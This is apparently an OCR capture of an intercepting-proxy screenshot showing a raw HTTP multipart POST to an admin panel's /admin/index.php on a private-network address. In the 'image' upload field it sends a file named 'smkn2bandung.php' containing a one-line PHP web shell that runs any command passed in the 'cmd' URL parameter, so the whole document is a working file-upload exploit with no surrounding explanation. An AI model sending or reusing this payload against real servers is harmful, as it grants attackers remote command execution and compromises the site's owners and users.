 Request to http://192.168.10.225:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /admin/index.php HTTP/1.1
2 Host: 192.168.10.225
3 Content-Length: 511
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.225
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7mP6d9FUrB7Z1z3j
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Referer: http://192.168.10.225/admin/new.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=05ha667v5d833jep40bp2tqal1
13 Connection: close
14
15 ------WebKitFormBoundary7mP6d9FUrB7Z1z3j
16 Content-Disposition: form-data; name="title"
17
18 aaaaa
19 ------WebKitFormBoundary7mP6d9FUrB7Z1z3j
20 Content-Disposition: form-data; name="image"; filename="smkn2bandung.php"
21
22 <?php system($_GET["cmd"]); ?>
23
24 ------WebKitFormBoundary7mP6d9FUrB7Z1z3j
25 Content-Disposition: form-data; name="category"
26
27 1
28 ------WebKitFormBoundary7mP6d9FUrB7Z1z3j
29 Content-Disposition: form-data; name="Add"
30
31 Add
32 ------WebKitFormBoundary7mP6d9FUrB7Z1z3j--
33